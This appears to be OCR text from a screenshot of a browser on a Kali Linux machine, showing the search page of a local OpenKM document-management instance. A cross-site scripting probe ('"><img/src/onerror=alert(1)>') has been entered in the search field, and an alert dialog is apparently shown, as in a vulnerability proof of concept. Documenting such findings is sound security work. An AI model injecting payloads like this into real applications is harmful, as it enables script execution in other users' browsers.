 http://localhost:8080/OpenKM/frontend/index.jsp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Shodan Dorkware ALL Payloads Google Dorkware Cross-Site Scripting (X... SQL injection cheat sh...
File Edit Tools Bookmarks Templates Help
openkm
Desktop Search Dashboard Administration
Stored searches
Fulltext search
View advanced mode
Results compact view
View metadata groups
"><img/src/onerror=alert(1)>
Page results 10
Clean Search
The system has generated an error
localhost:8080
1
OK
Close
User news